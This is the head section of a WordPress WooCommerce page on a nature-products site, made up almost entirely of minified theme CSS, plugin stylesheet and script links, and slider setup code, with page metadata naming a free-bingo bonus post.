input[type=submit]:focus,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper .wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row input[name=apply_for_vendor_submit]:focus,form.wcv-form .wcv-button[type=submit]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:focus,.shop_settings input[name=vendor_application_submit]:focus,form[name=export_orders] input:focus,form[name=export_orders] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control > input.wcv-button:focus:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:focus,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type=submit]:focus,.wcv_vendor_search form input[type=submit]:focus,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,.product-block.v1 .group-buttons > div a:hover,.product-block.v1 .group-buttons > div a.added,.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .add-cart a:hover,.product-block.v1 .add-cart a:focus,#tbay-cart-modal .main-content a.checkout:hover,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,#shop-now.has-buy-now .tbay-buy-now:hover,#shop-now.has-buy-now .tbay-buy-now:focus,.singular-shop div.product.product-type-external .single_add_to_cart_button:hover,.account-orders-table .order-actions > a,.products-list .product-block .group-buttons > div a.added {background: #86a933;}/*Border Color*/.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,#tbay-cart-modal .main-content a.checkout:hover,.custom-image-list-categories .item-cat:hover > .cat-icon,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .group-buttons > div a.added {border-color: #86a933;}/*Border Top Color*//*Border Bottom Color*//*Border Left Color*//*Border Right Color*//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #9bc33b;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #9bc33b;}.has-buy-now .tbay-buy-now.button, .has-buy-now .tbay-buy-now.button.disabled {background-color: #66b446 !important;}/* check main color second *//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #52d5e6;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #52d5e6;}/*Tablet*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i {color: #9bc33b;}/*background*/.tbay-search-mobile .form-group .input-group .button-group,.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items {background-color: #9bc33b;}/*Border*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child.selected {border-color: #9bc33b;}<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {background: #9bc33b;}/*Border Color*/}/*Mobile*/@media (max-width: 767px) {/*color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.shop_table.cart .cart_item > span.product-subtotal.price span.woocommerce-Price-amount.amount,.shop_table.cart .cart_item > span.product-price span.woocommerce-Price-amount.amount {color: #9bc33b;}/*background*/.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.tbay-show-cart-mobile .product-block div.add-cart a,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items,#shop-now.has-buy-now.has-wishlist .single_add_to_cart_button {background: #9bc33b;}/*Border Color*/}/*No edit code customize*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.footer-device-mobile > * a:hover,.footer-device-mobile > *.active a,.footer-device-mobile > *.active a i , body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.vc_tta-container .vc_tta-panel.vc_active .vc_tta-panel-title > a span,.cart_totals table .order-total .woocs_special_price_code {color: #9bc33b;}/*background*/.topbar-device-mobile .top-cart a.wc-continue,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.footer-device-mobile > * a .mini-cart-items,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/.topbar-device-mobile .top-cart a.wc-continue {border-color: #9bc33b;}}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 94px;}.mobile-logo a img {}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='diza-child-style-css' href='https://nhkpnature.com/wp-content/themes/diza-child/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%20Sans%3A0%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3A0%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.85' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nhkpnature.com/wp-content/themes/diza/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-template-css' href='https://nhkpnature.com/wp-content/themes/diza/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-skin-css' href='https://nhkpnature.com/wp-content/themes/diza/css/skins/care/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='diza-font-tbay-custom-css' href='https://nhkpnature.com/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://nhkpnature.com/wp-content/themes/diza/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://nhkpnature.com/wp-content/themes/diza/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nhkpnature.com/wp-content/themes/diza/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://nhkpnature.com/wp-content/themes/diza/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nhkpnature.com/wp-content/themes/diza/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.12" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","page_id":"7630","page_title":"ten Free Bingo No-deposit Necessary Score ten Pound Extra!","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.2" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="qubely_local_script-js-extra">
/* <![CDATA[ */
var qubely_urls = {"plugin":"https:\/\/nhkpnature.com\/wp-content\/plugins\/qubely\/","ajax":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","nonce":"01e077eabf"};
/* ]]> */
</script>
<script type="text/javascript" id="qubely_container_width-js-extra">
/* <![CDATA[ */
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://nhkpnature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhkpnature.com/wp-json/wp/v2/posts/7630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhkpnature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 4.6.1" />
<link rel="canonical" href="https://nhkpnature.com/ten-free-bingo-no-deposit-necessary-score-ten-pound-extra/" />
<link rel='shortlink' href='https://nhkpnature.com/?p=7630' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Ften-free-bingo-no-deposit-necessary-score-ten-pound-extra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2Ften-free-bingo-no-deposit-necessary-score-ten-pound-extra%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.21" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="pingback" href="https://nhkpnature.com/xmlrpc.php"><link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.textbox2{
	height:110px!important;
}
.tbay-to-top {
    bottom: 52px!important;
}
.dropdown2{
	  width: 100%;
    font-size: 15px;
    padding: 12px;
    border: 1px solid #e0e6ea !important;
    color: #888;
}
.our-team-content img{
	height: 250px;
  max-width: 70%;
}
.menu-item-2801 a {
	    color: #46cf0e!important;
}		</style>
		<style id="diza_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:no-repeat;background-attachment:inherit;}.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-message:before , .color,a:hover,a:focus,.has-after:hover,.post .entry-category.type-2 a:hover,.entry-meta-list .entry-category a:hover,.entry-single .entry-category a:hover,#tab-questions a.back-to-product:hover,.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover,.woocommerce form.register .wcfmmp_become_vendor_link a:hover,button.btn-close:hover,.widget_diza_popup_newsletter .popup-content > a:hover,.new-input + span:before,.woof_container input[type=checkbox]:not(.woof_color_term) + span:before,form.checkout input[type=radio] + span:before,form.checkout input[type=checkbox] + span:before,.woocommerce-account input[type=radio] + span:before,.woocommerce-account input[type=checkbox] + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + span:before,.woocommerce form .form-row .woocommerce-form__input + span:before,#custom-login-wrapper #cus-rememberme + span:before,.new-input + label:before,.woof_container input[type=checkbox]:not(.woof_color_term) + label:before,form.checkout input[type=radio] + label:before,form.checkout input[type=checkbox] + label:before,.woocommerce-account input[type=radio] + label:before,.woocommerce-account input[type=checkbox] + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + label:before,.woocommerce form .form-row .woocommerce-form__input + label:before,#custom-login-wrapper #cus-rememberme + label:before,.tbay-search-form .button-search:not(.icon),.diza-search-results .autocomplete-suggestions > div .price,.diza-search-results .autocomplete-suggestions > div.view-all-products,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .product-title:hover,#tbay-search-form-canvas .sidebar-content button:hover,#tbay-header .topbar-mobile .btn:hover,#tbay-header .topbar-mobile .btn:focus,.tbay-login .account-menu ul li a:hover,.tbay-login .account-menu ul li:last-child a:hover,.tbay-footer .menu li > a:hover,.tbay-footer ul.menu li.active a,.contact-info a:hover,.copyright a,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover i,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li:hover :focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a,.navbar-offcanvas .navbar-nav > li.open > a:hover,.navbar-offcanvas .navbar-nav > li.open > a:focus,.navbar-offcanvas .navbar-nav > li.open > a,.navbar-offcanvas .navbar-nav > li.active > a:hover,.navbar-offcanvas .navbar-nav > li.active > a:focus,.navbar-offcanvas .navbar-nav > li.active > a,.navbar-offcanvas .navbar-nav > li:hover > a:hover,.navbar-offcanvas .navbar-nav > li:hover > a:focus,.navbar-offcanvas .navbar-nav > li:hover > a,.navbar-offcanvas .navbar-nav > li.collapsable > a:hover,.navbar-offcanvas .navbar-nav > li.collapsable > a:focus,.navbar-offcanvas .navbar-nav > li.collapsable > a,.navbar-offcanvas .navbar-nav > li.open .hitarea:after,.navbar-offcanvas .navbar-nav > li.active .hitarea:after,.navbar-offcanvas .navbar-nav > li:hover .hitarea:after,.navbar-offcanvas .navbar-nav > li.collapsable .hitarea:after,.navbar-offcanvas .dropdown-menu > li.active > a,.navbar-offcanvas .dropdown-menu > li > a:hover,.navbar-offcanvas .dropdown-menu > li > a:focus,.tbay-treeview .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu .tbay-vertical > .navbar-nav > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu .tbay-vertical > .navbar-nav > li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected .caret,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover i,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover .caret,.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a:hover,.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu > li > a:hover,body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li .product-title:hover,body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare:hover,body:not(.tbay-body-default) .widget_recent_entries > ul li a,body:not(.tbay-body-default) .widget_product_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_product_categories ul a:hover,body:not(.tbay-body-default) .widget_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_categories ul a:hover,body:not(.tbay-body-default) .widget_product_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_product_categories ul .current-cat > a,body:not(.tbay-body-default) .widget_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_categories ul .current-cat > a,.widget_diza_posts .post .comments-link a:hover,.sidebar > .widget ul li a:hover,ul.woof_list li .hover,ul.woof_list label.woof_radio_label_selected,ul.woof_list label:hover,ul.woof_list.woof_list_checkbox li label:hover,ul.woof_list.woof_list_checkbox li label.woof_checkbox_label_selected,.widget_price_filter .price_slider_amount .price_label .from,.widget_price_filter .price_slider_amount .price_label .to,.widget_diza_custom_menu ul.treeview li > a:hover,.widget_diza_list_categories .cat-name:hover,.tagcloud a:hover,ul.list-tags li a:hover,.widget_pages > ul li.current-cat a,.widget_meta > ul li.current-cat a,.widget_archive > ul li.current-cat a,.widget_pages > ul li a:hover,.widget_meta > ul li a:hover,.widget_archive > ul li a:hover,.widget_diza_popup_newsletter .popup-content > span , .wpml-ls-legacy-dropdown a:hover, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.widget_search .btn:hover i,.tbay-breadscrumb .breadcrumb li a:hover,.tbay-breadscrumb .product-nav-icon .img-link:hover,.diza-back-btn:hover , .tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .entry-single .tagcloud a:hover,.tbay-body-default .entry-single .tagcloud a:focus,.tbay-body-default .widget.widget_rss ul li a:hover,.tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_meta > ul li a:hover,.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default #tbay-footer .widget.widget_rss ul li a:hover , .tbay-body-default #tbay-footer a:hover , .tbay-body-default #tbay-footer .tbay-copyright a,div[class^=wp-block-] a:hover,div[class^=wp-block-] a:focus,div[class^=wp-block-] a:active,figure[class^=wp-block-] a:hover,figure[class^=wp-block-] a:focus,figure[class^=wp-block-] a:active,ul[class^=wp-block-] a:hover,ul[class^=wp-block-] a:focus,ul[class^=wp-block-] a:active,.tbay-body-default .main-page a:hover,.tbay-body-default .main-page a:focus,.tbay-body-default .main-page a:active,.tbay-body-default .entry-single a:hover,.tbay-body-default .entry-single a:focus,.tbay-body-default .entry-single a:active , #elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:hover > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:focus > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li.active > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:hover,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:focus,.header-default ul > li:hover a,.header-default ul > li:hover .caret::before,.header-default ul > li:focus a,.header-default ul > li:focus .caret::before,.header-default ul > li.active a,.header-default ul > li.active .caret::before,.header-default ul > li.active-mega-menu:hover .caret:before,.header-default ul > li.active-mega-menu:focus .caret:before,.header-default ul > li.menu-item-has-children:hover .caret:before,.header-default ul > li.menu-item-has-children:focus .caret:before,.header-default ul > li.menu-item-has-children .dropdown-menu > li:hover > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li:focus > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li.active > a,.header-default ul .dropdown-menu ul > li:hover a,.header-default ul .dropdown-menu ul > li:focus a,.header-default ul .dropdown-menu ul > li.active a,.heading-tbay-title > i , .show-all,.tbay-element-banner-close .banner-remove:hover,.tbay-element-banner-close .banner-remove:focus,.featured-vendor .elementor-widget-wrap .elementor-button,.collaborate .tbay-element.tbay-element-heading .heading-tbay-title .title,.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon,.tbay-element-features .fbox-icon , .elementor-widget-tbay-posts-grid .readmore,.tbay-element-instagram .btn-follow:hover,.tbay-element-instagram .btn-follow:hover span,.our-team-content .social-link a:hover,.tbay-element-testimonials .testimonials-body::before , .elementor-widget-video .elementor-custom-embed-play i,.product-block div.button-wishlist .yith-wcwl-add-to-wishlist > div.yith-wcwl-add-button a.delete_item,.product-block 